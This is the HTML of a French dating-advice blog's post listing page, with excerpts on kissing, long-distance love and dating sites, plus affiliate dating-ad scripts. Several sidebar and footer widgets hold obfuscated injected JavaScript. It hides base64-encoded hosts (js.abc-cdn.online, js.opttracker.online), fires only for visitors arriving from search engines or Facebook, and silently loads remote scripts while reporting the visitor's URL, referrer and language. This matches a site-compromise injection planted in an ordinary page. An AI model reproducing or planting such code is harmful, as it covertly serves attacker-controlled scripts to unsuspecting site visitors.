			<a href="https://www.guide-rencontre.fr/savoir-quand-embrasser-une-femme/" rel="bookmark" title="Permalink to Savoir quand embrasser une femme">Savoir quand embrasser une femme</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Lors d’un premier rendez-vous, savoir quand embrasser une femme est à la fois le moment redouté par les hommes et l’instant qu’ils attendent le plus. Est-ce le bon endroit ? Vais-je réussir à bien m’y&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2375" class="group grid-item post-2375 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/lamour-a-distance-qui-a-dit-que-ce-netait-pas-possible/">
            				<img width="720" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/point-d-amour-720x340.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/point-d-amour-720x340.png 720w, https://www.guide-rencontre.fr/wp-content/uploads/2019/07/point-d-amour-520x245.png 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/lamour-a-distance-qui-a-dit-que-ce-netait-pas-possible/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-07-26 08:09:58">26 juillet 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">26 juillet 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/lamour-a-distance-qui-a-dit-que-ce-netait-pas-possible/" rel="bookmark" title="Permalink to L’amour à distance, qui a dit que ce n’était pas possible ?">L’amour à distance, qui a dit que ce n’était pas possible ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Les sentiments qui unissent deux personnes peuvent les conduire à faire de grand sacrifice l’un comme l’autre et surtout l’un pour l’autre. La question qui revient toujours est : malgré les diverses épreuves imposées&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2419" class="group grid-item post-2419 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/pourquoi-sinscrire-sur-les-sites-de-rencontres/">
            				<img width="560" height="315" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/fideles-4.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/fideles-4.png 560w, https://www.guide-rencontre.fr/wp-content/uploads/2019/08/fideles-4-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/pourquoi-sinscrire-sur-les-sites-de-rencontres/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-07-23 14:17:07">23 juillet 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">23 juillet 2019</span>
     &middot; Last modified <span class="updated">23 juillet 2022</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/pourquoi-sinscrire-sur-les-sites-de-rencontres/" rel="bookmark" title="Permalink to Pourquoi s’inscrire sur les sites de rencontres ?">Pourquoi s’inscrire sur les sites de rencontres ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Les sites de rencontres présentent de nombreux avantages &#8230; Plus de liberté ? Faire des rencontres sur sites spécialisés, c;est aussi se donner une certaine liberté de choix. La plupart du temps, les célibataires&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2415" class="group grid-item post-2415 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/comment-savoir-si-je-lui-plais/">
            				<img width="720" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/au-cafe-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/au-cafe-720x340.jpg 720w, https://www.guide-rencontre.fr/wp-content/uploads/2019/08/au-cafe-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/comment-savoir-si-je-lui-plais/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-07-14 13:23:12">14 juillet 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">14 juillet 2019</span>
     &middot; Last modified <span class="updated">14 août 2019</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/comment-savoir-si-je-lui-plais/" rel="bookmark" title="Permalink to Comment savoir si je lui plais ? Les signes qui ne trompent pas">Comment savoir si je lui plais ? Les signes qui ne trompent pas</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Vous êtes peut-être secrètement amoureux de votre collègue de bureau ou vous vous apprêtez à voir pour la seconde fois une personne rencontrée sur un site spécialisé… mais vous ne parvenez pas à savoir&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"><a href="https://www.guide-rencontre.fr/page/2/" >Page suivante »</a></li>
		</ul>
	</nav><!--/.pagination-->

          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Suivre :</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.guide-rencontre.fr/a-propos/">A propos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.guide-rencontre.fr/blog/">Blog rencontre</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.guide-rencontre.fr/rapide/adultere/">Rencontre adultère</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.guide-rencontre.fr/communautaire/">Rencontre communautaire</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.guide-rencontre.fr/rapide/cougar/">Rencontre cougar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.guide-rencontre.fr/gay/">Rencontre gay</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.guide-rencontre.fr/rapide/libertine/">Rencontre libertine</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.guide-rencontre.fr/serieuse/affinites/">Rencontre par affinités</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.guide-rencontre.fr/parents/">Rencontre parents</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.guide-rencontre.fr/rapide/">Rencontre rapide</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.guide-rencontre.fr/religieuse/">Rencontre religieuse</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.guide-rencontre.fr/serieuse/">Rencontre sérieuse</a>
</li>
			</ul>

			</div><div id="search-5" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="block-7" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Plus</p>  		</div>
		
		
		<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3><a href="http://inscriptions.love.easy-rencontres.com/f/public?" target="_blank" rel="noopener">✔ POUR DES RENCONTRES R&Eacute;ELLES ★★★</a></h3>
<div align="center"><br />
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40" charset="utf-8"></script> <br><script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40&s[sex_id]=2" charset="utf-8"></script>  
</div>
<div align="center">
<script type="text/javascript" src="http://promo.easy-dating.org/f/tvtopprofiles/?site_id=796138&logo=0&bg=0&s[age_max]=45&s[age_min]=25&tr4ck=guidefr&s[sex_id]=2" charset="utf-8"></script> 
</div></div>
		</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">RENCONTRES COUGARS</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR"></script></div></div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="text-13" class="widget widget_text"><h3 class="widget-title">Rencontres rapides ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.x-flirt.co/pdv/634/9573/?comfrom=642776&cf0=pc&cf2=guide&cfsa2=&noPu=1&noscout=1&aabd=&aabd2=&aabs=">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/flirt.jpg"></a>
</div></div>
		</div><div id="block-6" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-6" class="widget widget_text"><h3 class="widget-title">Rencontres cougars ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.maxicougar.com">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/maxicougar.jpg"></a>
</div></div>
		</div><div id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="text-7" class="widget widget_text"><h3 class="widget-title">Rencontres locales ★★★</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR"></script></div> </div>
		</div><div id="block-5" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/mylogo.png" alt="">
            
            <div id="copyright">
                <p>Copyright - Guide-rencontre.fr</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.guide-rencontre.fr\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"6649d9c47b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.6.1","mainScriptUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.6.1","flexSliderNeeded":"1","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.6.1" id="hu-front-scripts-js" defer></script>
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39274584-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39274584-2');
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR
body_size: 603
content:
document.write('<a href="https://k.related-dating.com/?abc=89e51b4013a81d8d&xa=n&acme=wid.63426_op.banner&media=display&lang=zh&tr4ck=160X600-socialnetwork_cougar-avec_FR&banner_id=2333&siteid=711892" target="_blank"><img src="https://s.odp4pro.com/shared/banners/2333_fr-r1412932723.gif" width="160" height="600" border="0" /></a>');
var banner = document.getElementById('ez-banner6970fa255bf01');
var position = '';
if (banner !== null) {
banner.setAttribute("width", banner.getAttribute("width"));
var p = {
left: banner.offsetLeft,
top:  banner.offsetTop,
sleft: banner.offsetLeft + window.screenX,
stop: banner.offsetTop + window.screenY
};
position = p.left + 'x' + p.top + '|' + p.sleft + 'x' + p.stop;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR
body_size: 589
content:
document.write('<a href="https://k.related-dating.com/?abc=0fd26112f5296f5a&xa=n&acme=wid.63426_op.banner&media=display&lang=zh&tr4ck=300x250-sexy180920_FR&banner_id=4403&siteid=709087" target="_blank"><img src="https://s.opfourpro.net/shared/banners/4403_fr-r1538582149.gif" width="300" height="250" border="0" /></a>');
var banner = document.getElementById('ez-banner6970fa255e911');
var position = '';
if (banner !== null) {
banner.setAttribute("width", banner.getAttribute("width"));
var p = {
left: banner.offsetLeft,
top:  banner.offsetTop,
sleft: banner.offsetLeft + window.screenX,
stop: banner.offsetTop + window.screenY
};
position = p.left + 'x' + p.top + '|' + p.sleft + 'x' + p.stop;
}
